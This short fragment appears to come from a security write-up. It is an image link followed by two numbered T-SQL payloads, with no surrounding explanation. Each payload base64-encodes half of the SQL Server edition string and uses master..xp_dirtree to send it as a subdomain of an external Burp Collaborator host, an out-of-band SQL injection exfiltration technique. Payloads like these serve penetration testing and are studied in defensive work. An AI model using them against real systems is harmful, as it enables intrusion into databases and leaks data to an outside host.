 DECLARE @d varchar(1024); DECLARE @T varchar(1024);
SELECT @d = (SELECT
SUBSTRING(CAST(SERVERPROPERTY('edition') as
varbinary(max)), 1,LEN(CAST(SERVERPROPERTY('edition')
as varbinary(max)))/2) FOR XML PATH(''), BINARY
BASE64); SELECT @T = (SELECT REPLACE(@d, '=', ''));
EXEC('master..xp_dirtree "\\'+@T+'.ophd0voy
beiseglonirht1morfx5lu.burpcollaborator.net\egg$"');
(1)
DECLARE @e varchar(1024); DECLARE @T varchar(1024);
SELECT @e = (SELECT
SUBSTRING(CAST(SERVERPROPERTY('edition') as
varbinary(max)), LEN(CAST(SERVERPROPERTY('edition')
as varbinary(max)))/2,
LEN(CAST(SERVERPROPERTY('edition') as
varbinary(max)))) FOR XML PATH(''), BINARY BASE64);
SELECT @T = (SELECT REPLACE(@e, '=', ''));
EXEC('master..xp_dirtree "\\'+@T+'.ophd0voy
beiseglonirht1morfx5lu.burpcollaborator.net\egg$"');
(2)